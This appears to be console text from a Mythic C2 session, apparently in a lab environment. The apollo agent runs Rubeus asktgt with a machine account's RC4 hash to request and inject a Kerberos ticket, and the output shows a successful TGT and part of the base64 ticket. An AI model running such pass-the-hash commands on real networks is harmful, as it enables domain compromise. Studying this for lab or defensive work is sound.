 [Tue Jan 07 2025 01:39 AM] / 82 / mythic_admin / 8 / apollo /
inline_assembly -Assembly Rubeus.exe -Arguments asktgt /user:mythical-us$ /domain:mythical-eu.vl /rc4:d9ccb26347cce041096ed62bfbeae5d3 /nowrap /ptt
1
2    ______        _
3   (_____ \      | |
4    _____) )_   _| |__  _____ _   _  ___
5   |  __  /| | | |  _ \| ___ | | | |/___)
6   | |  \ \| |_| | |_) ) ____| |_| |___ |
7   |_|   |_|____/|____/|_____)____/(___/
8
9   v2.2.3
10
11 [*] Action: Ask TGT
12
13 [*] Using rc4_hmac hash: d9ccb26347cce041096ed62bfbeae5d3
14 [*] Building AS-REQ (w/ preauth) for: 'mythical-eu.vl\mythical-us$'
15 [*] Using domain controller: 10.10.141.55:88
16 [+] TGT request successful!
17 [*] base64(ticket.kirbi):
18
19      doIFrjCCBaqgAwIBBaEDAgEWooIEuTCCBLVhggSxMIIEraADAgEFoRAbDk1ZVEhJQ0FMLUVVLlZMoiMwIaADAgECoRowGBsGa3JidGd0Gw5teXRoaWNhbC1ldS52bKOCBG0wggRpoAMCARKhAwIBAqKCB